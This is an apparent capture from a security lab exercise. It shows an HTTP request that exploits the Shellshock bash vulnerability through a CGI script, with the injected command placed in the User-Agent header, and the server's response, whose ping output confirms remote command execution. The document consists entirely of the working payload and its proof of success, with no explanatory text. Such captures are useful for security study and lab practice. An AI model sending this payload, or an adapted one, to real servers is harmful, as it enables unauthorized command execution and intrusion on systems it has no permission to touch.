 1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.85.146
3 User-Agent: () { :;}; echo; /bin/ping -c 1 10.10.14.13
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Date: Wed, 03 May 2023 16:33:31 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 258
7
8 PING 10.10.14.13 (10.10.14.13) 56(84) bytes of data.
9 64 bytes from 10.10.14.13: icmp_seq=1 ttl=63 time=6.65 ms
10
11 --- 10.10.14.13 ping statistics ---
12 1 packets transmitted, 1 received, 0% packet loss, time 0ms
13 rtt min/avg/max/mdev = 6.657/6.657/6.657/0.000 ms
14